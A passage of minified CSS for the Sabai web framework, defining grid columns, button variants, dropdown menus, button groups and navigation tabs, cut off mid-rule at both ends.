(min-width:1200px){.sabai-container{width:1170px}}.sabai-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.sabai-row{margin-left:-15px;margin-right:-15px}.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9,.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9,.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9,.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{float:left}.sabai-col-xs-12{width:100%}.sabai-col-xs-11{width:91.66666667%}.sabai-col-xs-10{width:83.33333333%}.sabai-col-xs-9{width:75%}.sabai-col-xs-8{width:66.66666667%}.sabai-col-xs-7{width:58.33333333%}.sabai-col-xs-6{width:50%}.sabai-col-xs-5{width:41.66666667%}.sabai-col-xs-4{width:33.33333333%}.sabai-col-xs-3{width:25%}.sabai-col-xs-2{width:16.66666667%}.sabai-col-xs-1{width:8.33333333%}.sabai-col-xs-pull-12{right:100%}.sabai-col-xs-pull-11{right:91.66666667%}.sabai-col-xs-pull-10{right:83.33333333%}.sabai-col-xs-pull-9{right:75%}.sabai-col-xs-pull-8{right:66.66666667%}.sabai-col-xs-pull-7{right:58.33333333%}.sabai-col-xs-pull-6{right:50%}.sabai-col-xs-pull-5{right:41.66666667%}.sabai-col-xs-pull-4{right:33.33333333%}.sabai-col-xs-pull-3{right:25%}.sabai-col-xs-pull-2{right:16.66666667%}.sabai-col-xs-pull-1{right:8.33333333%}.sabai-col-xs-pull-0{right:auto}.sabai-col-xs-push-12{left:100%}.sabai-col-xs-push-11{left:91.66666667%}.sabai-col-xs-push-10{left:83.33333333%}.sabai-col-xs-push-9{left:75%}.sabai-col-xs-push-8{left:66.66666667%}.sabai-col-xs-push-7{left:58.33333333%}.sabai-col-xs-push-6{left:50%}.sabai-col-xs-push-5{left:41.66666667%}.sabai-col-xs-push-4{left:33.33333333%}.sabai-col-xs-push-3{left:25%}.sabai-col-xs-push-2{left:16.66666667%}.sabai-col-xs-push-1{left:8.33333333%}.sabai-col-xs-push-0{left:auto}.sabai-col-xs-offset-12{margin-left:100%}.sabai-col-xs-offset-11{margin-left:91.66666667%}.sabai-col-xs-offset-10{margin-left:83.33333333%}.sabai-col-xs-offset-9{margin-left:75%}.sabai-col-xs-offset-8{margin-left:66.66666667%}.sabai-col-xs-offset-7{margin-left:58.33333333%}.sabai-col-xs-offset-6{margin-left:50%}.sabai-col-xs-offset-5{margin-left:41.66666667%}.sabai-col-xs-offset-4{margin-left:33.33333333%}.sabai-col-xs-offset-3{margin-left:25%}.sabai-col-xs-offset-2{margin-left:16.66666667%}.sabai-col-xs-offset-1{margin-left:8.33333333%}.sabai-col-xs-offset-0{margin-left:0}@media (min-width:768px){.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9{float:left}.sabai-col-sm-12{width:100%}.sabai-col-sm-11{width:91.66666667%}.sabai-col-sm-10{width:83.33333333%}.sabai-col-sm-9{width:75%}.sabai-col-sm-8{width:66.66666667%}.sabai-col-sm-7{width:58.33333333%}.sabai-col-sm-6{width:50%}.sabai-col-sm-5{width:41.66666667%}.sabai-col-sm-4{width:33.33333333%}.sabai-col-sm-3{width:25%}.sabai-col-sm-2{width:16.66666667%}.sabai-col-sm-1{width:8.33333333%}.sabai-col-sm-pull-12{right:100%}.sabai-col-sm-pull-11{right:91.66666667%}.sabai-col-sm-pull-10{right:83.33333333%}.sabai-col-sm-pull-9{right:75%}.sabai-col-sm-pull-8{right:66.66666667%}.sabai-col-sm-pull-7{right:58.33333333%}.sabai-col-sm-pull-6{right:50%}.sabai-col-sm-pull-5{right:41.66666667%}.sabai-col-sm-pull-4{right:33.33333333%}.sabai-col-sm-pull-3{right:25%}.sabai-col-sm-pull-2{right:16.66666667%}.sabai-col-sm-pull-1{right:8.33333333%}.sabai-col-sm-pull-0{right:auto}.sabai-col-sm-push-12{left:100%}.sabai-col-sm-push-11{left:91.66666667%}.sabai-col-sm-push-10{left:83.33333333%}.sabai-col-sm-push-9{left:75%}.sabai-col-sm-push-8{left:66.66666667%}.sabai-col-sm-push-7{left:58.33333333%}.sabai-col-sm-push-6{left:50%}.sabai-col-sm-push-5{left:41.66666667%}.sabai-col-sm-push-4{left:33.33333333%}.sabai-col-sm-push-3{left:25%}.sabai-col-sm-push-2{left:16.66666667%}.sabai-col-sm-push-1{left:8.33333333%}.sabai-col-sm-push-0{left:auto}.sabai-col-sm-offset-12{margin-left:100%}.sabai-col-sm-offset-11{margin-left:91.66666667%}.sabai-col-sm-offset-10{margin-left:83.33333333%}.sabai-col-sm-offset-9{margin-left:75%}.sabai-col-sm-offset-8{margin-left:66.66666667%}.sabai-col-sm-offset-7{margin-left:58.33333333%}.sabai-col-sm-offset-6{margin-left:50%}.sabai-col-sm-offset-5{margin-left:41.66666667%}.sabai-col-sm-offset-4{margin-left:33.33333333%}.sabai-col-sm-offset-3{margin-left:25%}.sabai-col-sm-offset-2{margin-left:16.66666667%}.sabai-col-sm-offset-1{margin-left:8.33333333%}.sabai-col-sm-offset-0{margin-left:0}}@media (min-width:992px){.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9{float:left}.sabai-col-md-12{width:100%}.sabai-col-md-11{width:91.66666667%}.sabai-col-md-10{width:83.33333333%}.sabai-col-md-9{width:75%}.sabai-col-md-8{width:66.66666667%}.sabai-col-md-7{width:58.33333333%}.sabai-col-md-6{width:50%}.sabai-col-md-5{width:41.66666667%}.sabai-col-md-4{width:33.33333333%}.sabai-col-md-3{width:25%}.sabai-col-md-2{width:16.66666667%}.sabai-col-md-1{width:8.33333333%}.sabai-col-md-pull-12{right:100%}.sabai-col-md-pull-11{right:91.66666667%}.sabai-col-md-pull-10{right:83.33333333%}.sabai-col-md-pull-9{right:75%}.sabai-col-md-pull-8{right:66.66666667%}.sabai-col-md-pull-7{right:58.33333333%}.sabai-col-md-pull-6{right:50%}.sabai-col-md-pull-5{right:41.66666667%}.sabai-col-md-pull-4{right:33.33333333%}.sabai-col-md-pull-3{right:25%}.sabai-col-md-pull-2{right:16.66666667%}.sabai-col-md-pull-1{right:8.33333333%}.sabai-col-md-pull-0{right:auto}.sabai-col-md-push-12{left:100%}.sabai-col-md-push-11{left:91.66666667%}.sabai-col-md-push-10{left:83.33333333%}.sabai-col-md-push-9{left:75%}.sabai-col-md-push-8{left:66.66666667%}.sabai-col-md-push-7{left:58.33333333%}.sabai-col-md-push-6{left:50%}.sabai-col-md-push-5{left:41.66666667%}.sabai-col-md-push-4{left:33.33333333%}.sabai-col-md-push-3{left:25%}.sabai-col-md-push-2{left:16.66666667%}.sabai-col-md-push-1{left:8.33333333%}.sabai-col-md-push-0{left:auto}.sabai-col-md-offset-12{margin-left:100%}.sabai-col-md-offset-11{margin-left:91.66666667%}.sabai-col-md-offset-10{margin-left:83.33333333%}.sabai-col-md-offset-9{margin-left:75%}.sabai-col-md-offset-8{margin-left:66.66666667%}.sabai-col-md-offset-7{margin-left:58.33333333%}.sabai-col-md-offset-6{margin-left:50%}.sabai-col-md-offset-5{margin-left:41.66666667%}.sabai-col-md-offset-4{margin-left:33.33333333%}.sabai-col-md-offset-3{margin-left:25%}.sabai-col-md-offset-2{margin-left:16.66666667%}.sabai-col-md-offset-1{margin-left:8.33333333%}.sabai-col-md-offset-0{margin-left:0}}@media (min-width:1200px){.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9{float:left}.sabai-col-lg-12{width:100%}.sabai-col-lg-11{width:91.66666667%}.sabai-col-lg-10{width:83.33333333%}.sabai-col-lg-9{width:75%}.sabai-col-lg-8{width:66.66666667%}.sabai-col-lg-7{width:58.33333333%}.sabai-col-lg-6{width:50%}.sabai-col-lg-5{width:41.66666667%}.sabai-col-lg-4{width:33.33333333%}.sabai-col-lg-3{width:25%}.sabai-col-lg-2{width:16.66666667%}.sabai-col-lg-1{width:8.33333333%}.sabai-col-lg-pull-12{right:100%}.sabai-col-lg-pull-11{right:91.66666667%}.sabai-col-lg-pull-10{right:83.33333333%}.sabai-col-lg-pull-9{right:75%}.sabai-col-lg-pull-8{right:66.66666667%}.sabai-col-lg-pull-7{right:58.33333333%}.sabai-col-lg-pull-6{right:50%}.sabai-col-lg-pull-5{right:41.66666667%}.sabai-col-lg-pull-4{right:33.33333333%}.sabai-col-lg-pull-3{right:25%}.sabai-col-lg-pull-2{right:16.66666667%}.sabai-col-lg-pull-1{right:8.33333333%}.sabai-col-lg-pull-0{right:auto}.sabai-col-lg-push-12{left:100%}.sabai-col-lg-push-11{left:91.66666667%}.sabai-col-lg-push-10{left:83.33333333%}.sabai-col-lg-push-9{left:75%}.sabai-col-lg-push-8{left:66.66666667%}.sabai-col-lg-push-7{left:58.33333333%}.sabai-col-lg-push-6{left:50%}.sabai-col-lg-push-5{left:41.66666667%}.sabai-col-lg-push-4{left:33.33333333%}.sabai-col-lg-push-3{left:25%}.sabai-col-lg-push-2{left:16.66666667%}.sabai-col-lg-push-1{left:8.33333333%}.sabai-col-lg-push-0{left:auto}.sabai-col-lg-offset-12{margin-left:100%}.sabai-col-lg-offset-11{margin-left:91.66666667%}.sabai-col-lg-offset-10{margin-left:83.33333333%}.sabai-col-lg-offset-9{margin-left:75%}.sabai-col-lg-offset-8{margin-left:66.66666667%}.sabai-col-lg-offset-7{margin-left:58.33333333%}.sabai-col-lg-offset-6{margin-left:50%}.sabai-col-lg-offset-5{margin-left:41.66666667%}.sabai-col-lg-offset-4{margin-left:33.33333333%}.sabai-col-lg-offset-3{margin-left:25%}.sabai-col-lg-offset-2{margin-left:16.66666667%}.sabai-col-lg-offset-1{margin-left:8.33333333%}.sabai-col-lg-offset-0{margin-left:0}}.sabai-btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none!important;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sabai-btn.sabai-active:focus,.sabai-btn:active:focus,.sabai-btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.sabai-btn:focus,.sabai-btn:hover{color:#333;text-decoration:none}.sabai-btn.sabai-active,.sabai-btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn.sabai-disabled,.sabai-btn[disabled],fieldset[disabled] .sabai-btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-default{color:#333!important;background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-btn-default:focus,.sabai-btn-default:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{color:#333!important;background-color:#e6e6e6!important;border-color:#adadad!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{background-image:none}.sabai-btn-default.sabai-disabled,.sabai-btn-default.sabai-disabled.sabai-active,.sabai-btn-default.sabai-disabled:active,.sabai-btn-default.sabai-disabled:focus,.sabai-btn-default.sabai-disabled:hover,.sabai-btn-default[disabled],.sabai-btn-default[disabled].sabai-active,.sabai-btn-default[disabled]:active,.sabai-btn-default[disabled]:focus,.sabai-btn-default[disabled]:hover,fieldset[disabled] .sabai-btn-default,fieldset[disabled] .sabai-btn-default.sabai-active,fieldset[disabled] .sabai-btn-default:active,fieldset[disabled] .sabai-btn-default:focus,fieldset[disabled] .sabai-btn-default:hover{background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default .sabai-badge{color:#fff;background-color:#333}.sabai-btn-primary{color:#fff!important;background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-btn-primary:focus,.sabai-btn-primary:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{color:#fff!important;background-color:#3071a9!important;border-color:#285e8e!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{background-image:none}.sabai-btn-primary.sabai-disabled,.sabai-btn-primary.sabai-disabled.sabai-active,.sabai-btn-primary.sabai-disabled:active,.sabai-btn-primary.sabai-disabled:focus,.sabai-btn-primary.sabai-disabled:hover,.sabai-btn-primary[disabled],.sabai-btn-primary[disabled].sabai-active,.sabai-btn-primary[disabled]:active,.sabai-btn-primary[disabled]:focus,.sabai-btn-primary[disabled]:hover,fieldset[disabled] .sabai-btn-primary,fieldset[disabled] .sabai-btn-primary.sabai-active,fieldset[disabled] .sabai-btn-primary:active,fieldset[disabled] .sabai-btn-primary:focus,fieldset[disabled] .sabai-btn-primary:hover{background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary .sabai-badge{color:#428bca;background-color:#fff}.sabai-btn-success{color:#fff!important;background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-btn-success:focus,.sabai-btn-success:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{color:#fff!important;background-color:#449d44!important;border-color:#398439!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{background-image:none}.sabai-btn-success.sabai-disabled,.sabai-btn-success.sabai-disabled.sabai-active,.sabai-btn-success.sabai-disabled:active,.sabai-btn-success.sabai-disabled:focus,.sabai-btn-success.sabai-disabled:hover,.sabai-btn-success[disabled],.sabai-btn-success[disabled].sabai-active,.sabai-btn-success[disabled]:active,.sabai-btn-success[disabled]:focus,.sabai-btn-success[disabled]:hover,fieldset[disabled] .sabai-btn-success,fieldset[disabled] .sabai-btn-success.sabai-active,fieldset[disabled] .sabai-btn-success:active,fieldset[disabled] .sabai-btn-success:focus,fieldset[disabled] .sabai-btn-success:hover{background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success .sabai-badge{color:#5cb85c;background-color:#fff}.sabai-btn-info{color:#fff!important;background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-btn-info:focus,.sabai-btn-info:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{color:#fff!important;background-color:#31b0d5!important;border-color:#269abc!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{background-image:none}.sabai-btn-info.sabai-disabled,.sabai-btn-info.sabai-disabled.sabai-active,.sabai-btn-info.sabai-disabled:active,.sabai-btn-info.sabai-disabled:focus,.sabai-btn-info.sabai-disabled:hover,.sabai-btn-info[disabled],.sabai-btn-info[disabled].sabai-active,.sabai-btn-info[disabled]:active,.sabai-btn-info[disabled]:focus,.sabai-btn-info[disabled]:hover,fieldset[disabled] .sabai-btn-info,fieldset[disabled] .sabai-btn-info.sabai-active,fieldset[disabled] .sabai-btn-info:active,fieldset[disabled] .sabai-btn-info:focus,fieldset[disabled] .sabai-btn-info:hover{background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info .sabai-badge{color:#5bc0de!important;background-color:#fff!important}.sabai-btn-warning{color:#fff!important;background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-btn-warning:focus,.sabai-btn-warning:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{color:#fff!important;background-color:#ec971f!important;border-color:#d58512!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{background-image:none}.sabai-btn-warning.sabai-disabled,.sabai-btn-warning.sabai-disabled.sabai-active,.sabai-btn-warning.sabai-disabled:active,.sabai-btn-warning.sabai-disabled:focus,.sabai-btn-warning.sabai-disabled:hover,.sabai-btn-warning[disabled],.sabai-btn-warning[disabled].sabai-active,.sabai-btn-warning[disabled]:active,.sabai-btn-warning[disabled]:focus,.sabai-btn-warning[disabled]:hover,fieldset[disabled] .sabai-btn-warning,fieldset[disabled] .sabai-btn-warning.sabai-active,fieldset[disabled] .sabai-btn-warning:active,fieldset[disabled] .sabai-btn-warning:focus,fieldset[disabled] .sabai-btn-warning:hover{background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning .sabai-badge{color:#f0ad4e;background-color:#fff}.sabai-btn-danger{color:#fff!important;background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-btn-danger:focus,.sabai-btn-danger:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{color:#fff!important;background-color:#c9302c!important;border-color:#ac2925!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{background-image:none}.sabai-btn-danger.sabai-disabled,.sabai-btn-danger.sabai-disabled.sabai-active,.sabai-btn-danger.sabai-disabled:active,.sabai-btn-danger.sabai-disabled:focus,.sabai-btn-danger.sabai-disabled:hover,.sabai-btn-danger[disabled],.sabai-btn-danger[disabled].sabai-active,.sabai-btn-danger[disabled]:active,.sabai-btn-danger[disabled]:focus,.sabai-btn-danger[disabled]:hover,fieldset[disabled] .sabai-btn-danger,fieldset[disabled] .sabai-btn-danger.sabai-active,fieldset[disabled] .sabai-btn-danger:active,fieldset[disabled] .sabai-btn-danger:focus,fieldset[disabled] .sabai-btn-danger:hover{background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger .sabai-badge{color:#d9534f;background-color:#fff}.sabai-btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link[disabled],fieldset[disabled] .sabai-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link:focus,.sabai-btn-link:hover{border-color:transparent}.sabai-btn-link:focus,.sabai-btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.sabai-btn-link[disabled]:focus,.sabai-btn-link[disabled]:hover,fieldset[disabled] .sabai-btn-link:focus,fieldset[disabled] .sabai-btn-link:hover{color:#777;text-decoration:none}.sabai-btn-group-lg>.sabai-btn,.sabai-btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.sabai-btn-group-sm>.sabai-btn,.sabai-btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-group-xs>.sabai-btn,.sabai-btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-block{display:block;width:100%}.sabai-btn-block+.sabai-btn-block{margin-top:5px}input[type=button].sabai-btn-block,input[type=reset].sabai-btn-block,input[type=submit].sabai-btn-block{width:100%}.sabai-fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.sabai-fade.sabai-in{opacity:1}.sabai-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.sabai-dropdown{position:relative}.sabai-dropdown-toggle:focus{outline:0}.sabai-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0!important;margin:2px 0 0!important;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.sabai-dropdown-menu.sabai-pull-right{right:0;left:auto}.sabai-dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.sabai-dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.sabai-dropdown-menu>li>a:focus,.sabai-dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.sabai-dropdown-menu>.sabai-active>a,.sabai-dropdown-menu>.sabai-active>a:focus,.sabai-dropdown-menu>.sabai-active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.sabai-dropdown-menu>.sabai-disabled>a,.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{color:#777}.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.sabai-open>.sabai-dropdown-menu{display:block}.sabai-open>a{outline:0}.sabai-dropdown-menu-right{left:auto;right:0}.sabai-dropdown-menu-left{left:0;right:auto}.sabai-dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.sabai-dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.sabai-pull-right>.sabai-dropdown-menu{right:0;left:auto}.sabai-btn-group,.sabai-btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.sabai-btn-group-vertical>.sabai-btn,.sabai-btn-group>.sabai-btn{position:relative;float:left}.sabai-btn-group-vertical>.sabai-btn.sabai-active,.sabai-btn-group-vertical>.sabai-btn:active,.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group-vertical>.sabai-btn:hover,.sabai-btn-group>.sabai-btn.sabai-active,.sabai-btn-group>.sabai-btn:active,.sabai-btn-group>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:hover{z-index:2}.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:focus{outline:0}.sabai-btn-group .sabai-btn+.sabai-btn,.sabai-btn-group .sabai-btn+.sabai-btn-group,.sabai-btn-group .sabai-btn-group+.sabai-btn,.sabai-btn-group .sabai-btn-group+.sabai-btn-group{margin-left:-1px}.sabai-btn-toolbar{margin-left:-5px}.sabai-btn-toolbar .sabai-btn-group{float:left}.sabai-btn-toolbar>.sabai-btn,.sabai-btn-toolbar>.sabai-btn-group{margin-left:5px}.sabai-btn-group>.sabai-btn:not(:first-child):not(:last-child):not(.sabai-dropdown-toggle){border-radius:0}.sabai-btn-group>.sabai-btn:first-child{margin-left:0}.sabai-btn-group>.sabai-btn:first-child:not(:last-child):not(.sabai-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn:last-child:not(:first-child),.sabai-btn-group>.sabai-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group>.sabai-btn-group{float:left}.sabai-btn-group>.sabai-btn-group:not(:first-child):not(:last-child)>.sabai-btn{border-radius:0}.sabai-btn-group>.sabai-btn-group:first-child>.sabai-btn:last-child,.sabai-btn-group>.sabai-btn-group:first-child>.sabai-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn-group:last-child>.sabai-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group .sabai-dropdown-toggle:active,.sabai-btn-group.sabai-open .sabai-dropdown-toggle{outline:0}.sabai-btn-group>.sabai-btn+.sabai-dropdown-toggle{padding-left:8px;padding-right:8px}.sabai-btn-group>.sabai-btn-lg+.sabai-dropdown-toggle{padding-left:12px;padding-right:12px}.sabai-btn-group.sabai-open .sabai-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn-group.sabai-open .sabai-dropdown-toggle.sabai-btn-link{-webkit-box-shadow:none;box-shadow:none}.sabai-btn .sabai-caret{margin-left:0}.sabai-btn-lg .sabai-caret{border-width:5px 5px 0;border-bottom-width:0}.sabai-btn-group-vertical>.sabai-btn,.sabai-btn-group-vertical>.sabai-btn-group,.sabai-btn-group-vertical>.sabai-btn-group>.sabai-btn{display:block;float:none;width:100%;max-width:100%}.sabai-btn-group-vertical>.sabai-btn-group>.sabai-btn{float:none}.sabai-btn-group-vertical>.sabai-btn+.sabai-btn,.sabai-btn-group-vertical>.sabai-btn+.sabai-btn-group,.sabai-btn-group-vertical>.sabai-btn-group+.sabai-btn,.sabai-btn-group-vertical>.sabai-btn-group+.sabai-btn-group{margin-top:-1px;margin-left:0}.sabai-btn-group-vertical>.sabai-btn:not(:first-child):not(:last-child){border-radius:0}.sabai-btn-group-vertical>.sabai-btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.sabai-btn-group-vertical>.sabai-btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:not(:first-child):not(:last-child)>.sabai-btn{border-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:first-child:not(:last-child)>.sabai-btn:last-child,.sabai-btn-group-vertical>.sabai-btn-group:first-child:not(:last-child)>.sabai-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:last-child:not(:first-child)>.sabai-btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.sabai-btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.sabai-btn-group-justified>.sabai-btn,.sabai-btn-group-justified>.sabai-btn-group{float:none;display:table-cell;width:1%}.sabai-btn-group-justified>.sabai-btn-group .sabai-btn{width:100%}.sabai-btn-group-justified>.sabai-btn-group .sabai-dropdown-menu{left:auto}[data-toggle=buttons]>.sabai-btn>input[type=checkbox],[data-toggle=buttons]>.sabai-btn>input[type=radio]{position:absolute;z-index:-1;opacity:0}.sabai-nav{margin:0!important;padding:0!important;list-style:none}.sabai-nav>li{position:relative;display:block}.sabai-nav>li>a{position:relative;display:block;padding:10px 15px}.sabai-nav>li>a:focus,.sabai-nav>li>a:hover{text-decoration:none;background-color:#eee}.sabai-nav>li.sabai-disabled>a{color:#777}.sabai-nav>li.sabai-disabled>a:focus,.sabai-nav>li.sabai-disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.sabai-nav .sabai-open>a,.sabai-nav .sabai-open>a:focus,.sabai-nav .sabai-open>a:hover{background-color:#eee;border-color:#428bca}.sabai-nav .sabai-nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.sabai-nav>li>a>img{max-width:none}.sabai-nav-tabs{border-bottom:1px #ddd solid}.sabai-nav-tabs>li{float:left;margin:0 0 -1px 0!important}.sabai-nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.sabai-nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.sabai-nav-tabs>li.sabai-active>a,.sabai-nav-tabs>li.sabai-active>a:focus,.sabai-nav-tabs>li.sabai-active>a:hover{border:1px #ddd solid;cursor:default;color:#555;background-color:#fff;border-bottom-color:transparent}.sabai-nav-tabs.sabai-nav-justified{width:100%;border-bottom:0}.sabai-nav-tabs.sabai-nav-justified>li{float:none}.sabai-nav-tabs.sabai-nav-justified>li>a{text-align:center;margin-bottom:5px}.sabai-nav-tabs.sabai-nav-justified>.sabai-dropdown .sabai-dropdown-menu{top:auto;left:auto}@media (min-width:768px){.sabai-nav-tabs.sabai-nav-justified>li{display:table-cell;width:1%}.sabai-nav-tabs.sabai-nav-justified>li>a{margin-bottom:0}}.sabai-nav-tabs.sabai-nav-justified>li>a{margin-right:0;border-radius:4px}.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:focus,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:hover{border:1px #ddd solid}@media (min-width:768px){.sabai-nav-tabs.sabai-nav-justified>li>a{border-bottom:1px #ddd solid;border-radius:4px 4px 0 